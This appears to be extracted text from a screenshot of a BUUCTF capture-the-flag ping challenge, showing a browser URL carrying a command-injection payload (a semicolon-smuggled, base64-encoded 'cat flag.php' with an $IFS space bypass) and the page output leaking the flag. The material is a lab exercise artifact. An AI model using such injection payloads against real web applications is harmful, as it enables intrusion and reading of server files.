 fd0d1889-1937-4eb9-a5b2-c4e77037d6c8.node3.buuoj.cn/?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhwIlbas
百度翻译 选项 H3ng 樱花动漫 GitHub 语言 Bugku XCTF i春秋 BUUCTF 密码学 github 学习通 临时 工具 全国
查看器 控制台 调试器 网络
搜索 HTML
<html>
<head></head>
<body>
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{f0de5fa5-e5b1-4af6-8c73-c96a7ab1fdc3}"; ?-->
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes